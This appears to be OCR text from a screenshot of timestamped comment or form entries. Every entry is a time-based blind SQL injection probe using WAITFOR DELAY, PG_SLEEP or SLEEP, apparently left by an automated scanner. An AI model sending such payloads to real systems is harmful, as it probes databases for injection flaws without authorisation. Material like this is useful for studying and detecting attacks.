
1 WAITFOR DELAY '0:0:5'-- PAox
05/05/2024 at 3:59 AM
1 AND 8857=(SELECT 8857 FROM PG_SLEEP(5))-- hpTJ
05/05/2024 at 3:58 AM
1 AND SLEEP(5)
05/05/2024 at 3:58 AM
1;WAITFOR DELAY '0:0:5'--
05/05/2024 at 3:58 AM
1);SELECT PG_SLEEP(5)--
05/05/2024 at 3:58 AM